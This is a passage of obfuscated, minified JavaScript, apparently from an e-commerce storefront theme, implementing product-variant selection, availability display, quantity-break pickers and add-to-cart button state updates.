_0x5a8d56=a0_0x29b14d,_0x249364=_0x2a15b6['length']>0x0?!![]:![];if(_0x249364===this[_0x5a8d56(0x3f3)])return;this['isValid']=_0x249364;_0x7498f8&&(this[_0x5a8d56(0x3f3)]?(_0x7498f8['classList'][_0x5a8d56(0x264)](_0x5a8d56(0x169)),this[_0x5a8d56(0x3dd)]['dataset'][_0x5a8d56(0x327)]=parseInt(this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)])+0x1):(_0x7498f8[_0x5a8d56(0x387)][_0x5a8d56(0x1fa)](_0x5a8d56(0x169)),this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)]=parseInt(this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)])-0x1));const _0x319caf=this['mainAtcButton'][_0x5a8d56(0x1ea)][_0x5a8d56(0x327)]===this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)][_0x5a8d56(0x42c)],_0x3bd0ee=this[_0x5a8d56(0x3dd)][_0x5a8d56(0x1ea)]['unavailable']===_0x5a8d56(0x31e);this[_0x5a8d56(0x175)][_0x5a8d56(0x103)](_0x454030=>{const _0x559c78=_0x5a8d56;_0x319caf&&!_0x3bd0ee?_0x454030[_0x559c78(0x45b)]('disabled'):_0x454030[_0x559c78(0x200)](_0x559c78(0x3ed),'');});if(this[_0x5a8d56(0x1d7)][_0x5a8d56(0x2d0)]===0x0)return;_0x319caf?(this[_0x5a8d56(0x194)][_0x5a8d56(0x3fa)]['display']='',this[_0x5a8d56(0x20e)][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2),this['applyStickyAtcError']&&this[_0x5a8d56(0x12a)]&&(this['stickyAtcBtnLabel']['style']['display']='',this[_0x5a8d56(0x131)][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2))):(this['mainAtcBtnLabel'][_0x5a8d56(0x3fa)][_0x5a8d56(0x414)]=_0x5a8d56(0x2c2),this[_0x5a8d56(0x20e)][_0x5a8d56(0x3fa)]['display']='',this[_0x5a8d56(0x1c3)]&&this[_0x5a8d56(0x12a)]&&(this['stickyAtcBtnLabel'][_0x5a8d56(0x3fa)]['display']=_0x5a8d56(0x2c2),this['stickyAtcBtnError']['style'][_0x5a8d56(0x414)]=''));}['createInputs'](){const _0x7b5b95=a0_0x29b14d;this['productFormInput']=document[_0x7b5b95(0x199)]('input'),this['productFormInput'][_0x7b5b95(0x200)]('type',_0x7b5b95(0x213)),this[_0x7b5b95(0x3a8)]['setAttribute'](_0x7b5b95(0x32a),'properties['+this[_0x7b5b95(0x1df)]+']'),this[_0x7b5b95(0x3a8)][_0x7b5b95(0x397)]=this[_0x7b5b95(0x1ea)]['defaultValue'],this[_0x7b5b95(0x3a8)][_0x7b5b95(0x387)]['add']('shrine-property-input'),this[_0x7b5b95(0x1b1)][_0x7b5b95(0x385)](this['productFormInput']);}}customElements[a0_0x29b14d(0xd8)](a0_0x29b14d(0x132),CustomProductField);function playMedia(){if(!serial)serial=document['currentScript']['dataset']['animationsType']||'';}class VariantSelects extends HTMLElement{constructor(){const _0x310dc7=a0_0x29b14d;super(),this[_0x310dc7(0x101)]='StickyAtcVariantPicker-',this[_0x310dc7(0x413)]=document['getElementById'](''+this[_0x310dc7(0x101)]+this[_0x310dc7(0x1ea)][_0x310dc7(0x350)]),this['isSecondary']=![],this[_0x310dc7(0x1ac)]=document[_0x310dc7(0x240)]('quantity-breaks-'+this[_0x310dc7(0x1ea)][_0x310dc7(0x350)]),this['hasQuantityBreaksPicker']=this[_0x310dc7(0x1ea)][_0x310dc7(0x326)]===_0x310dc7(0x31e),this[_0x310dc7(0x2a1)]=this['dataset'][_0x310dc7(0x9c)]!=_0x310dc7(0x31e),this[_0x310dc7(0x102)]=this['dataset']['hasFiltering']===_0x310dc7(0x31e),this[_0x310dc7(0x19e)]=this[_0x310dc7(0x1ea)][_0x310dc7(0x19e)]===_0x310dc7(0x31e),this[_0x310dc7(0x35c)]=this[_0x310dc7(0x1ea)]['skipUnavailable']==='true',this[_0x310dc7(0x326)]&&(this[_0x310dc7(0x2ac)]=this['dataset'][_0x310dc7(0x2ac)],this[_0x310dc7(0x410)]=this[_0x310dc7(0x1ea)]['quantityBreaksPickerDisplayedImages']),this[_0x310dc7(0x157)](_0x310dc7(0x1bb),this[_0x310dc7(0x29d)]);}['onVariantChange'](){const _0x28ece0=a0_0x29b14d;this['updateOptions'](),this['updateMasterId'](),this[_0x28ece0(0x247)](!![],'',![]),this[_0x28ece0(0x2db)](),this[_0x28ece0(0x1fb)](),this[_0x28ece0(0x40f)]();if(!this[_0x28ece0(0x3fd)]){this[_0x28ece0(0x247)](!![],'',!![]);if(this[_0x28ece0(0x19e)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x28ece0(0x35c)]))return;this['setUnavailable']();}else{if(this['skipUnavailable']&&!this[_0x28ece0(0x3fd)]['available']){if(findAvailableVariant(this,this['options'],!![],!![],!![]))return;}this['updateMedia'](),this['updateURL'](),this[_0x28ece0(0x3ef)](),this[_0x28ece0(0x3a7)](),this[_0x28ece0(0x2a9)]();}}[a0_0x29b14d(0x457)](){const _0x2e4b37=a0_0x29b14d,_0x1e5e86=[];this[_0x2e4b37(0x216)](_0x2e4b37(0x1f2))['forEach'](_0x34a7d6=>{const _0xfb3b76=_0x2e4b37;let _0x550d4d;const _0x52e4ce=_0x34a7d6[_0xfb3b76(0x1a6)](_0xfb3b76(0x114))['dataset'][_0xfb3b76(0x30b)];_0x52e4ce==_0xfb3b76(0x225)||_0x52e4ce==_0xfb3b76(0x123)?_0x550d4d=_0x34a7d6[_0xfb3b76(0x1a6)]('.select__select')[_0xfb3b76(0x397)]:_0x550d4d=_0x34a7d6[_0xfb3b76(0x1a6)](_0xfb3b76(0x36b))['value'],_0x1e5e86['push'](_0x550d4d);}),this[_0x2e4b37(0x3b6)]=_0x1e5e86;}['updateMasterId'](){const _0x7a4813=a0_0x29b14d;this[_0x7a4813(0x3fd)]=this[_0x7a4813(0x1d2)]()[_0x7a4813(0x41a)](_0x365ab4=>{const _0x2d6fac=_0x7a4813;return!_0x365ab4[_0x2d6fac(0x3b6)][_0x2d6fac(0x298)]((_0x1cba15,_0x24d684)=>{const _0x5dbb08=_0x2d6fac;return this[_0x5dbb08(0x3b6)][_0x24d684]===_0x1cba15;})[_0x2d6fac(0x11e)](![]);});}[a0_0x29b14d(0x374)](){const _0x34ec71=a0_0x29b14d;if(!this[_0x34ec71(0x3fd)])return;if(!this[_0x34ec71(0x3fd)][_0x34ec71(0x1be)])return;const _0x43ba9d=document[_0x34ec71(0x216)](_0x34ec71(0xf9)+this['dataset']['section']+'\x22]');_0x43ba9d[_0x34ec71(0x103)](_0x36703e=>_0x36703e[_0x34ec71(0x2c3)](this[_0x34ec71(0x1ea)][_0x34ec71(0x350)]+'-'+this[_0x34ec71(0x3fd)][_0x34ec71(0x1be)]['id'],this[_0x34ec71(0x2a1)],this[_0x34ec71(0x102)],this[_0x34ec71(0x3fd)]));const _0xd1c2bc=document[_0x34ec71(0x1a6)](_0x34ec71(0x9d)+this['dataset'][_0x34ec71(0x350)]+'\x20.product-media-modal__content');if(!_0xd1c2bc)return;const _0x126969=_0xd1c2bc[_0x34ec71(0x1a6)](_0x34ec71(0xe6)+this['currentVariant'][_0x34ec71(0x1be)]['id']+'\x22]');_0xd1c2bc[_0x34ec71(0x33a)](_0x126969);}['updateURL'](){const _0x356214=a0_0x29b14d;if(!this[_0x356214(0x3fd)]||this[_0x356214(0x1ea)]['updateUrl']==='false')return;window['history'][_0x356214(0x148)]({},'',this[_0x356214(0x1ea)][_0x356214(0x2f5)]+_0x356214(0xdd)+this[_0x356214(0x3fd)]['id']);}[a0_0x29b14d(0x2a9)](){const _0x58d0cf=a0_0x29b14d,_0xbe3aa3=document[_0x58d0cf(0x240)]('Share-'+this[_0x58d0cf(0x1ea)][_0x58d0cf(0x350)]);if(!_0xbe3aa3||!_0xbe3aa3['updateUrl'])return;_0xbe3aa3[_0x58d0cf(0x10e)](''+window['shopUrl']+this[_0x58d0cf(0x1ea)][_0x58d0cf(0x2f5)]+_0x58d0cf(0xdd)+this[_0x58d0cf(0x3fd)]['id']);}['updateVariantInput'](){const _0x383e9a=a0_0x29b14d,_0x5892f0=document[_0x383e9a(0x216)]('#product-form-'+this['dataset'][_0x383e9a(0x350)]+_0x383e9a(0x10b)+this[_0x383e9a(0x1ea)][_0x383e9a(0x350)]);_0x5892f0[_0x383e9a(0x103)](_0x2a0da6=>{const _0x35c598=_0x383e9a,_0x1dd296=_0x2a0da6[_0x35c598(0x1a6)](_0x35c598(0x186));_0x1dd296[_0x35c598(0x397)]=this[_0x35c598(0x3fd)]['id'],_0x1dd296[_0x35c598(0x162)](new Event('change',{'bubbles':!![]}));});}[a0_0x29b14d(0x40f)](){const _0x177105=a0_0x29b14d,_0x5d215a=this[_0x177105(0x1cb)][_0x177105(0x119)](_0xf2e405=>this[_0x177105(0x1a6)](_0x177105(0x163))['value']===_0xf2e405[_0x177105(0x21c)]);let _0x5e483d;this['isSecondary']&&this[_0x177105(0x413)]?_0x5e483d=[...this[_0x177105(0x413)][_0x177105(0x216)]('.product-form__input')]:_0x5e483d=[...this[_0x177105(0x216)](_0x177105(0x1f2))],_0x5e483d[_0x177105(0x103)]((_0x181db8,_0x80af82)=>{const _0x2ba5dc=_0x177105;if(_0x80af82===0x0)return;const _0x3f31fc=[..._0x181db8[_0x2ba5dc(0x216)](_0x2ba5dc(0x3ca))],_0x4ca8d2=_0x5e483d[_0x80af82-0x1][_0x2ba5dc(0x1a6)](_0x2ba5dc(0x163))[_0x2ba5dc(0x397)],_0x2b38f5=_0x5d215a[_0x2ba5dc(0x119)](_0x56d392=>_0x56d392[_0x2ba5dc(0x139)]&&_0x56d392[_0x2ba5dc(0x381)+_0x80af82]===_0x4ca8d2)[_0x2ba5dc(0x298)](_0x1d46ad=>_0x1d46ad[_0x2ba5dc(0x381)+(_0x80af82+0x1)]),_0x1b0f7b=_0x5d215a[_0x2ba5dc(0x119)](_0x4d44d5=>_0x4d44d5[_0x2ba5dc(0x381)+_0x80af82]===_0x4ca8d2)[_0x2ba5dc(0x298)](_0x84f542=>_0x84f542['option'+(_0x80af82+0x1)]);this[_0x2ba5dc(0x12c)](_0x3f31fc,_0x2b38f5,_0x1b0f7b,this[_0x2ba5dc(0x19e)],this['skipUnavailable']);});}['setInputAvailability'](_0x5b94bb,_0xb73ac9,_0x15b8da,_0x3e2b39=![],_0x3aff0f=![]){const _0x455e72=a0_0x29b14d;_0x5b94bb[_0x455e72(0x103)](_0x594492=>{const _0x75268e=_0x455e72;_0x594492[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x191),_0x75268e(0x32e),_0x75268e(0x3ed)),_0x594492['removeAttribute']('disabled'),_0x594492[_0x75268e(0x45b)](_0x75268e(0x213));const _0x58698c=_0x594492['getAttribute']('value');let _0x1a8382=null;_0x594492['dataset'][_0x75268e(0x145)]===_0x75268e(0x31e)&&(_0x1a8382=_0x594492[_0x75268e(0x245)](_0x75268e(0x37f)));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x191),'non-existent',_0x75268e(0x3ed));if(_0x15b8da[_0x75268e(0x11e)](_0x58698c)){if(_0xb73ac9['includes'](_0x58698c)){if(_0x594492['nodeName']===_0x75268e(0x202))_0x594492['innerText']=_0x58698c;else{_0x594492[_0x75268e(0x387)][_0x75268e(0x264)](_0x75268e(0x3ed));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x264)]('disabled');}}else{if(_0x594492[_0x75268e(0x409)]===_0x75268e(0x202))_0x594492[_0x75268e(0x42e)]=window[_0x75268e(0x1e9)][_0x75268e(0x17e)][_0x75268e(0x3f1)]('[value]',_0x58698c),_0x594492['classList'][_0x75268e(0x1fa)](_0x75268e(0x191)),_0x3aff0f&&(_0x594492[_0x75268e(0x200)]('disabled',''),_0x594492[_0x75268e(0x200)](_0x75268e(0x213),''));else{_0x594492[_0x75268e(0x387)]['add'](_0x75268e(0x3ed),_0x75268e(0x191));if(_0x1a8382)_0x1a8382[_0x75268e(0x387)][_0x75268e(0x1fa)]('disabled',_0x75268e(0x191));}}}else{if(_0x594492[_0x75268e(0x409)]===_0x75268e(0x202))_0x594492[_0x75268e(0x42e)]=window[_0x75268e(0x1e9)][_0x75268e(0x17e)]['replace'](_0x75268e(0x37e),_0x58698c),_0x594492[_0x75268e(0x387)]['add'](_0x75268e(0x32e)),_0x3e2b39&&(_0x594492[_0x75268e(0x200)](_0x75268e(0x3ed),''),_0x594492[_0x75268e(0x200)](_0x75268e(0x213),''));else{_0x594492[_0x75268e(0x387)][_0x75268e(0x1fa)](_0x75268e(0x3ed),_0x75268e(0x32e));if(_0x1a8382)_0x1a8382['classList'][_0x75268e(0x1fa)](_0x75268e(0x3ed),_0x75268e(0x32e));}}});}['updatePickupAvailability'](){const _0x47ba49=a0_0x29b14d,_0xa775c8=document[_0x47ba49(0x1a6)](_0x47ba49(0x1d4));if(!_0xa775c8)return;if(this[_0x47ba49(0x3fd)]&&this[_0x47ba49(0x3fd)][_0x47ba49(0x139)]){if(_0xa775c8['fetchAvailability'])_0xa775c8[_0x47ba49(0x364)](this[_0x47ba49(0x3fd)]['id']);}else _0xa775c8[_0x47ba49(0x45b)](_0x47ba49(0x139)),_0xa775c8[_0x47ba49(0x235)]='';}[a0_0x29b14d(0x1fb)](){const _0x2dad38=a0_0x29b14d,_0x489429=this[_0x2dad38(0x245)](_0x2dad38(0x350));if(!_0x489429)return;const _0x4bf16d=_0x489429[_0x2dad38(0x1a6)]('product-form');if(_0x4bf16d)_0x4bf16d['handleErrorMessage']();}[a0_0x29b14d(0x3a7)](){const _0x29d25c=a0_0x29b14d,_0x57f26e=this[_0x29d25c(0x3fd)]['id'],_0x235ae6=this['dataset'][_0x29d25c(0x3f6)]?this[_0x29d25c(0x1ea)][_0x29d25c(0x3f6)]:this[_0x29d25c(0x1ea)][_0x29d25c(0x350)];fetch(this['dataset'][_0x29d25c(0x2f5)]+_0x29d25c(0xdd)+_0x57f26e+_0x29d25c(0x26c)+(this[_0x29d25c(0x1ea)]['originalSection']?this[_0x29d25c(0x1ea)][_0x29d25c(0x3f6)]:this[_0x29d25c(0x1ea)][_0x29d25c(0x350)]))[_0x29d25c(0x324)](_0x57e5f2=>_0x57e5f2[_0x29d25c(0xba)]())['then'](_0x1db31c=>{const _0x27fdbb=_0x29d25c;if(this[_0x27fdbb(0x3fd)]['id']!==_0x57f26e)return;const _0x50f7fb=new DOMParser()['parseFromString'](_0x1db31c,'text/html'),_0x5e0c72=document[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x568d89=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section'])),_0xe43b41=document[_0x27fdbb(0x240)](_0x27fdbb(0x323)+this['dataset'][_0x27fdbb(0x350)]),_0x5f4078=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x323)+(this[_0x27fdbb(0x1ea)]['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this['dataset']['section'])),_0x340b22=document[_0x27fdbb(0x240)]('sticky-atc-price-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x3447b2=_0x50f7fb['getElementById'](_0x27fdbb(0x36d)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)]['originalSection']:this['dataset'][_0x27fdbb(0x350)])),_0x25a0f8=document[_0x27fdbb(0x240)](_0x27fdbb(0x26f)+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]);if(_0x25a0f8&&this[_0x27fdbb(0x3fd)]['featured_image'])_0x25a0f8[_0x27fdbb(0x44b)]=this[_0x27fdbb(0x3fd)][_0x27fdbb(0x1c6)][_0x27fdbb(0x44b)];const _0x2b41e6=document['getElementById']('main-atc-price-'+this['dataset']['section']),_0x3d661a=_0x50f7fb[_0x27fdbb(0x240)]('main-atc-price-'+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x21ce8a=document[_0x27fdbb(0x216)]('[id^=\x22custom-label-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]+'\x22]'),_0x31f161=_0x50f7fb[_0x27fdbb(0x216)](_0x27fdbb(0x389)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section'])+'\x22]'),_0x37314b=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0xfb)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)]['originalSection']:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x455fe6=document[_0x27fdbb(0x240)]('Sku-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x587950=_0x50f7fb['getElementById'](_0x27fdbb(0x2eb)+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x16810d=document[_0x27fdbb(0x240)](_0x27fdbb(0x2eb)+this['dataset'][_0x27fdbb(0x350)]);if(_0x5e0c72&&_0x568d89)_0x5e0c72[_0x27fdbb(0x235)]=_0x568d89[_0x27fdbb(0x235)];if(_0xe43b41&&_0x5f4078)_0xe43b41[_0x27fdbb(0x235)]=_0x5f4078[_0x27fdbb(0x235)];if(_0x340b22&&_0x3447b2)_0x340b22[_0x27fdbb(0x235)]=_0x3447b2[_0x27fdbb(0x235)];if(_0x3d661a&&_0x2b41e6)_0x2b41e6[_0x27fdbb(0x235)]=_0x3d661a[_0x27fdbb(0x235)];if(_0x21ce8a&&_0x31f161)for(var _0x318ebe=0x0;_0x318ebe<_0x21ce8a['length'];_0x318ebe++){_0x21ce8a[_0x318ebe]['innerHTML']=_0x31f161[_0x318ebe][_0x27fdbb(0x235)];}if(_0x587950&&_0x16810d)_0x16810d['innerHTML']=_0x587950[_0x27fdbb(0x235)];_0x37314b&&_0x455fe6&&(_0x455fe6[_0x27fdbb(0x235)]=_0x37314b['innerHTML'],_0x455fe6[_0x27fdbb(0x387)][_0x27fdbb(0x33d)](_0x27fdbb(0x34a),_0x37314b['classList'][_0x27fdbb(0xaf)]('visibility-hidden')));if(this[_0x27fdbb(0x1ac)]){const _0x35a637=_0x50f7fb[_0x27fdbb(0x240)]('quantity-breaks-'+(this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x576d5b=this[_0x27fdbb(0x1ac)]['querySelectorAll'](_0x27fdbb(0x97)),_0x217d67=_0x35a637[_0x27fdbb(0x216)]('.dynamic-price');for(let _0x33a919=0x0;_0x33a919<_0x576d5b[_0x27fdbb(0x2d0)];_0x33a919++){_0x576d5b[_0x33a919][_0x27fdbb(0x235)]=_0x217d67[_0x33a919][_0x27fdbb(0x235)];}if(this['QuantityBreaks'][_0x27fdbb(0x24d)]){this[_0x27fdbb(0x1ac)][_0x27fdbb(0x15b)]['forEach'](_0x41b94e=>{const _0x839f=_0x27fdbb;_0x41b94e['dataset']['selectedId']=this[_0x839f(0x3fd)]['id'];});const _0x35bc89=this[_0x27fdbb(0x1ac)][_0x27fdbb(0x216)](_0x27fdbb(0x1aa)),_0x1058dc=_0x35a637[_0x27fdbb(0x216)](_0x27fdbb(0x1aa));for(let _0x1f91ab=0x0;_0x1f91ab<_0x35bc89['length'];_0x1f91ab++){_0x35bc89[_0x1f91ab][_0x27fdbb(0x235)]=_0x1058dc[_0x1f91ab][_0x27fdbb(0x235)];}this[_0x27fdbb(0x1ac)]['initVariants']();};this['QuantityBreaks'][_0x27fdbb(0x216)]('.quantity-break__selector-item__image\x20img')[_0x27fdbb(0x103)](_0x4ff697=>{const _0xaa2641=_0x27fdbb;_0x4ff697['src']=this[_0xaa2641(0x3fd)]['featured_image'][_0xaa2641(0x44b)];}),this['QuantityBreaks'][_0x27fdbb(0x14d)]&&(this[_0x27fdbb(0x1ac)]['dataset'][_0x27fdbb(0x368)]=_0x35a637[_0x27fdbb(0x1ea)][_0x27fdbb(0x368)],this['QuantityBreaks'][_0x27fdbb(0x2ba)]['forEach'](_0x4a48a5=>{const _0x48d221=_0x27fdbb;_0x4a48a5[_0x48d221(0x1ea)][_0x48d221(0x129)]=_0x35a637['querySelector'](_0x48d221(0xc0)+_0x4a48a5[_0x48d221(0x1ea)][_0x48d221(0x3df)]+'\x22]')[_0x48d221(0x1ea)][_0x48d221(0x129)];}),this[_0x27fdbb(0x1ac)][_0x27fdbb(0x3ee)](!![]),this[_0x27fdbb(0x1ac)][_0x27fdbb(0x411)]());}const _0x5e7022=document['getElementById']('SubscriptionWidget-'+this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)]),_0x25b17f=_0x50f7fb[_0x27fdbb(0x240)]('SubscriptionWidget-'+(this['dataset'][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)]['section']));if(_0x5e7022){if(!_0x25b17f)_0x5e7022[_0x27fdbb(0x387)]['add']('hidden');else{_0x5e7022[_0x27fdbb(0x1ea)][_0x27fdbb(0x368)]=_0x25b17f['dataset'][_0x27fdbb(0x368)]||'',_0x5e7022[_0x27fdbb(0x1ea)][_0x27fdbb(0x129)]=_0x25b17f['dataset']['baseComparePrice']||'';const _0x1adfb4=(_0x5e7022['dataset'][_0x27fdbb(0x442)]||'')!==(_0x25b17f[_0x27fdbb(0x1ea)]['firstSellingPlanId']||'');if(_0x1adfb4&&typeof _0x5e7022[_0x27fdbb(0x2b3)]===_0x27fdbb(0x24a))_0x5e7022['hydrateFromExternalHTML'](_0x25b17f);else{const _0x2ec236=_0x5e7022[_0x27fdbb(0x216)](_0x27fdbb(0xb8)),_0x40a360=_0x25b17f['querySelectorAll'](_0x27fdbb(0xb8));for(let _0x1b02b3=0x0;_0x1b02b3<_0x2ec236[_0x27fdbb(0x2d0)];_0x1b02b3++){_0x2ec236[_0x1b02b3][_0x27fdbb(0x235)]=_0x40a360[_0x1b02b3][_0x27fdbb(0x235)];}if(_0x5e7022[_0x27fdbb(0x255)])_0x5e7022[_0x27fdbb(0x18b)]();}}}if(this[_0x27fdbb(0x326)]){const _0x347a25=_0x50f7fb['getElementById'](_0x27fdbb(0x320)+(this['dataset'][_0x27fdbb(0x3f6)]?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this[_0x27fdbb(0x1ea)][_0x27fdbb(0x350)])),_0x296cad=this['querySelectorAll'](_0x27fdbb(0x97)),_0x29e839=_0x347a25['querySelectorAll'](_0x27fdbb(0x97));for(let _0x4c0180=0x0;_0x4c0180<_0x296cad[_0x27fdbb(0x2d0)];_0x4c0180++){_0x296cad[_0x4c0180][_0x27fdbb(0x235)]=_0x29e839[_0x4c0180]['innerHTML'];}if(this['quantityBreaksPickerStyle']==='vertical'&&this[_0x27fdbb(0x410)]===_0x27fdbb(0x13c)){const _0x1667f6=this[_0x27fdbb(0x216)](_0x27fdbb(0x1b3)),_0x31d1b8=_0x347a25[_0x27fdbb(0x216)](_0x27fdbb(0x1b3));for(let _0x33aaee=0x0;_0x33aaee<_0x1667f6[_0x27fdbb(0x2d0)];_0x33aaee++){_0x1667f6[_0x33aaee][_0x27fdbb(0x44b)]=_0x31d1b8[_0x33aaee][_0x27fdbb(0x44b)];}}}if(this[_0x27fdbb(0x413)]){const _0x25241f=_0x50f7fb[_0x27fdbb(0x240)](''+this['secondarySelectSelector']+(this['dataset']['originalSection']?this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3f6)]:this['dataset'][_0x27fdbb(0x350)]));if(_0x25241f)this[_0x27fdbb(0x413)]['innerHTML']=_0x25241f[_0x27fdbb(0x235)];}const _0x1534fc=document[_0x27fdbb(0x240)](_0x27fdbb(0x41b)+this['dataset'][_0x27fdbb(0x350)]);if(_0x1534fc)_0x1534fc[_0x27fdbb(0x387)][_0x27fdbb(0x264)](_0x27fdbb(0x34a));this[_0x27fdbb(0x1ea)][_0x27fdbb(0x3b6)]=this[_0x27fdbb(0x3fd)][_0x27fdbb(0x3b6)][_0x27fdbb(0x13a)](',');if(_0x16810d)_0x16810d[_0x27fdbb(0x387)][_0x27fdbb(0x33d)](_0x27fdbb(0x34a),_0x587950[_0x27fdbb(0x42e)]==='');const _0x4dd3dc=_0x50f7fb[_0x27fdbb(0x240)](_0x27fdbb(0x30e)+_0x235ae6);this[_0x27fdbb(0x247)](_0x4dd3dc?_0x4dd3dc[_0x27fdbb(0xde)](_0x27fdbb(0x3ed)):!![],window[_0x27fdbb(0x1e9)][_0x27fdbb(0x300)]),publish(PUB_SUB_EVENTS['variantChange'],{'data':{'sectionId':_0x235ae6,'html':_0x50f7fb,'variant':this[_0x27fdbb(0x3fd)]}});});}[a0_0x29b14d(0x247)](_0x279073=!![],_0x4c54a1,_0x2961a8=!![]){const _0x4ae7fb=a0_0x29b14d,_0x4f0dc4=document[_0x4ae7fb(0x240)]('product-form-'+this['dataset'][_0x4ae7fb(0x350)]);if(!_0x4f0dc4)return;const _0x2c59b7=_0x4f0dc4[_0x4ae7fb(0x1a6)]('[name=\x22add\x22]');if(!_0x2c59b7)return;const _0x5e5c20=document[_0x4ae7fb(0x216)](_0x4ae7fb(0xdc));var _0xe4382f=_0x4f0dc4[_0x4ae7fb(0x1a6)]('.main-atc__label__text');if(!_0xe4382f)_0xe4382f=_0x4f0dc4[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x3e5));const _0x1d348f=_0x4f0dc4[_0x4ae7fb(0x1a6)]('.main-atc-price'),_0x9cafaa=document[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x44c));let _0x50cc70=null,_0x56dd76=null;_0x9cafaa&&(_0x50cc70=_0x9cafaa[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x1ab)),_0x56dd76=_0x9cafaa[_0x4ae7fb(0x1a6)](_0x4ae7fb(0x3fb)));if(_0x279073){_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3ed),_0x4ae7fb(0x3ed)),_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3a6),'true');if(_0x4c54a1&&_0xe4382f)_0xe4382f[_0x4ae7fb(0x378)]=_0x4c54a1;if(_0x50cc70&&_0x9cafaa['dataset'][_0x4ae7fb(0x1ec)])_0x50cc70['textContent']=_0x4c54a1;_0x5e5c20[_0x4ae7fb(0x103)](_0x3989ef=>{const _0x4735cb=_0x4ae7fb;_0x3989ef[_0x4735cb(0x200)](_0x4735cb(0x3ed),_0x4735cb(0x3ed));});if(_0x1d348f)_0x1d348f[_0x4ae7fb(0x387)][_0x4ae7fb(0x1fa)](_0x4ae7fb(0x213));if(_0x56dd76)_0x56dd76[_0x4ae7fb(0x387)][_0x4ae7fb(0x1fa)](_0x4ae7fb(0x213));}else{_0x2c59b7[_0x4ae7fb(0x200)](_0x4ae7fb(0x3a6),_0x4ae7fb(0xd1));const _0x304890=_0x2c59b7['dataset']['customLabel']??window[_0x4ae7fb(0x1e9)][_0x4ae7fb(0x1c4)];if(_0xe4382f)_0xe4382f[_0x4ae7fb(0x378)]=_0x304890;if(_0x1d348f)_0x1d348f['classList'][_0x4ae7fb(0x264)]('hidden');if(_0x50cc70&&_0x9cafaa[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x1ec)])_0x50cc70[_0x4ae7fb(0x378)]=_0x9cafaa[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x1ec)];if(_0x56dd76)_0x56dd76[_0x4ae7fb(0x387)]['remove'](_0x4ae7fb(0x213));_0x2c59b7[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x42c)]===_0x2c59b7[_0x4ae7fb(0x1ea)][_0x4ae7fb(0x327)]&&(_0x2c59b7['removeAttribute'](_0x4ae7fb(0x3ed)),_0x5e5c20[_0x4ae7fb(0x103)](_0x1ce650=>{const _0x3a4690=_0x4ae7fb;_0x1ce650[_0x3a4690(0x45b)]('disabled');}));}if(!_0x2961a8)return;}[a0_0x29b14d(0xe1)](){const _0x5c430e=a0_0x29b14d,_0xd61017=document[_0x5c430e(0x240)](_0x5c430e(0x174)+this[_0x5c430e(0x1ea)]['section']);if(!_0xd61017)return;const _0xfcefb9=_0xd61017[_0x5c430e(0x1a6)]('[name=\x22add\x22]');var _0x21cdc4=_0xd61017['querySelector'](_0x5c430e(0xb1));if(!_0x21cdc4)_0x21cdc4=_0xd61017[_0x5c430e(0x1a6)]('.main-atc__label');const 